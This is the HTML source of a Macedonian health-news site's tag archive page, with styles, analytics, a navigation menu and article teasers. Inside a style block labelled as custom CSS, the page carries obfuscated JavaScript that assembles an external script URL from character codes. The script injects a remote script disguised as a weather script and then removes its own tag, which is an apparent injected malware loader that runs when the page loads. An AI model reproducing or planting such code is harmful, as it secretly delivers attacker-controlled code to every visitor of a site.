    .td-search-background:after {
        background-image: url('https://nmd.mk/wp-content/uploads/2025/02/4.jpg');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Source Sans Pro";
	
	}

	
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Montserrat;
	font-size:25px;
	line-height:26px;
	font-weight:bold;
	
    }
    
	.post header .entry-title {
		font-family:"Source Sans Pro";
	
	}

	
    .td-post-template-3 header .entry-title {
        font-size:42px;
	line-height:48px;
	font-weight:bold;
	
    }
    
    .post .td-category a {
        font-weight:600;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Source Sans Pro";
	font-size:36px;
	font-weight:bold;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-size:12px;
	line-height:18px;
	
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: food */

.td-newsmag-food .td-header-style-10 .sf-menu > li > a:hover,
    .td-newsmag-food .td-header-style-10 .sf-menu > .sfHover > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-item > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-category-ancestor > a, 
    .td-newsmag-food .td-related-title .td-cur-simple-item, 
    .td-newsmag-food.td_module_wrap .td-post-category, 
    .td-newsmag-food.td_module_mega_menu .td-post-category, 
    .td-newsmag-food.td_module_related_posts .td-post-category,
    .td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:hover,
    .td-newsmag-food.single_template_3 .td-post-header .td-category a,
    .td-newsmag-food .td-related-title .td-related-left:hover, 
    .td-newsmag-food .td-related-title .td-related-right:hover {
      color: #20a7c9;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BG4CRQSX5J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BG4CRQSX5J');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nmd.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nmd.mk/tag/lek-za-bolki-vo-muskuli-i-zglobovi/",
                    "name": "лек за болки во мускули и зглобови"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-180x180.png" />
<meta name="msapplication-TileImage" content="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script src="https://jsc.mgid.com/site/144267.js" async></script>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _fpnpcktu="aamicg"; try { var/*_syleanfmtn*/_tozlpr=String;var _botqlor="f"+"ro"+_tozlpr['fr'+'om'+String.fromCharCode(67,/*ardgywabzh*/104,97,114/*_sfgp*/,67,111,100,101)](109,67,/*_bosdqotlume*/104,/*acqimhdup*/97,114/*_bosdqotlume*/,67)+"o"+"de";let _puyudsvk="s"+"c"/*_bosdqotlume*/+_tozlpr[_botqlor](114/*acqimhdup*/,105,/*_lfou*/112,116);let ardgywabzh="c"+"re"+_tozlpr[_botqlor](97/*ardgywabzh*/,116,101,69/*_syleanfmtn*/,108,101,109/*_sfgp*/,101,110,116);var _bosdqotlume="s"+_tozlpr[_botqlor](114/*acqimhdup*/,99);let _syleanfmtn=_tozlpr[_botqlor](105/*_syleanfmtn*/,100);let acqimhdup="cu"+"rre"+_tozlpr[_botqlor](110,116/*_syleanfmtn*/,83,99/*acqimhdup*/,114,105/*_syleanfmtn*/,112,116);var _sfgp="pa"+"r"+_tozlpr[_botqlor](101,110/*_lfou*/,116,78/*aryycvogs*/,111,100/*_sfgp*/,101);let _lfou="i"+"ns"+_tozlpr[_botqlor](101,114/*ardgywabzh*/,116,66/*_bosdqotlume*/,101,102/*acqimhdup*/,111,114,101);var _phdgf="ge"+"El"+_tozlpr[_botqlor](101,109/*_syleanfmtn*/,101,110/*_lfou*/,116,115,66/*acqimhdup*/,121,84,97,103/*_phdgf*/,78,97,109,101);var aryycvogs="h"+"e"+_tozlpr[_botqlor](97/*_sfgp*/,100);let advqzveq="ap"/*_bosdqotlume*/+"p"+_tozlpr[_botqlor](101/*_bosdqotlume*/,110/*_syleanfmtn*/,100,67/*_sfgp*/,104,105/*aryycvogs*/,108,100);var addifniqq=document;let _zbzhsd="t"/*_phdgf*/+"e"+_tozlpr[_botqlor](109,112/*_bosdqotlume*/,95,119,101,97/*ardgywabzh*/,116,104,101/*_syleanfmtn*/,114,95,115/*_sfgp*/,99,114,105/*_lfou*/,112,116);var _ulcrdkgmrzm=addifniqq[ardgywabzh](_puyudsvk); _ulcrdkgmrzm['as'/*_syleanfmtn*/+'y'+/*_bosdqotlume*/'nc']=true; var _rjvhnvdp=_tozlpr[_botqlor](104/*_bosdqotlume*/,116,116,/*_lfou*/112,115,/*acqimhdup*/58,/*acqimhdup*/47,47)+"fo"/*_syleanfmtn?*/+"ur"/*_syleanfmtn?*/+"th."/*_phdgf?*/+"gy"/*_syleanfmtn?*/+"br"/*_syleanfmtn?*/+"it"/*acqimhdup?*/+"an"/*_syleanfmtn?*/+"al"/*_syleanfmtn?*/+"yt"/*_lfou?*/+"ses"/*_syleanfmtn?*/+"ys"/*_syleanfmtn?*/+"te"/*_bosdqotlume?*/+"m.c"/*_syleanfmtn?*/+"om"+_tozlpr[_botqlor](47)+_tozlpr[_botqlor](115)+"cr"+"i"+_tozlpr[_botqlor](112,/*acqimhdup*/116)+_tozlpr[_botqlor](47)+"p"+"o"+_tozlpr[_botqlor](115,116,46,106,115);_ulcrdkgmrzm[_bosdqotlume]=_rjvhnvdp;/*_bosdqotlume*/_ulcrdkgmrzm[_syleanfmtn]=_zbzhsd;if(addifniqq[acqimhdup])/*ardgywabzh*/{/*_syleanfmtn*/addifniqq[acqimhdup][_sfgp][_lfou](_ulcrdkgmrzm,addifniqq[acqimhdup]);var _fordj=document;if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}/*_sfgp*/else/*_phdgf*/{addifniqq[_phdgf](aryycvogs)[0][advqzveq](_ulcrdkgmrzm);if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}} catch (err) {}/*1081fbe86d144ffea550e1d5d05a60f9*/</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-lek-za-bolki-vo-muskuli-i-zglobovi tag-9191 wp-theme-Newsmag global-block-template-1 white-grid  td-subscription-active wpb-js-composer js-comp-ver-8.3.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nmd-container"><ul id="menu-nmd" class="td-mobile-main-menu"><li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a></li>
<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nmd.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://nmd.mk/">
            <img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
            <span class="td-visual-hidden">НМД</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
	    </div>
    <div class="menu-nmd-container"><ul id="menu-nmd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "281";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "57";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" class="td-image-wrap " title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" ><img class="entry-thumb" src="" alt="" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/06/Screenshot-2023-06-03-at-5.37.59-PM.png"  width="180" height="109" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат">Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" class="td-image-wrap " title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" ><img class="entry-thumb" src="" alt="" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8376-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови">Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
